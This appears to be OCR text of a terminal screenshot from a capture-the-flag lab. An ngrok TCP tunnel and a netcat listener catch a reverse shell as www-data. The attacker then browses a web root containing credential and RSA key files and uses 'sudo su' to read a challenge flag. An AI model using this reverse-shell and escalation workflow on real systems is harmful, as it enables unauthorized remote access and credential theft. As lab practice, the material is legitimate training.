 kali@kali: ~/Desktop/labs/serrano/content
File Actions Edit View Help
ngrok (Ctrl+C to quit)
Try the new Traffic Inspector dev preview: https://ngrok.com/r/ti
Session Status online
Account
Version 3.8.0
Region Europe (eu)
Latency 29ms
Web Interface http://127.0.0.1:4040
Forwarding tcp:// .tcp.eu.ngrok.io: -> localhost:4646
Connections ttl opn rt1 rt5 p50 p90
13 1 0.01 0.01 20.39 579.44
┌──(kali㉿kali)-[~/Desktop/labs/serrano/content]
└─$ nc -lvnp 4646
listening on [any] 4646 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50380
Linux localhost.localdomain 5.4.0-172-generic #190-Ubuntu SMP Fri Feb 2 23:24:22 UTC 2024 x86_64 x86_64 x8
6_64 GNU/Linux
00:46:25 up 16 days, 5:48, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/2 104.28.223.106 00:30 1.00s 0.32s 0.03s bash
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(my_group)
/bin/sh: 0: can't access tty; job control turned off
$ cd /var/www/html
$ ls
credentials_ssh.md
do_not_execute
hackmeifyoucan
index.php
index.php.save
js
rsa
$ cd hackmeifyoucan
$ ls
LICENSE
README.md
flag.txt
index.php
login.php
logout.php
up.php
upload.php
uploads
$ cat flag.txt
cat: flag.txt: Permission denied
$ sudo su
cat flag.txt
flag{ }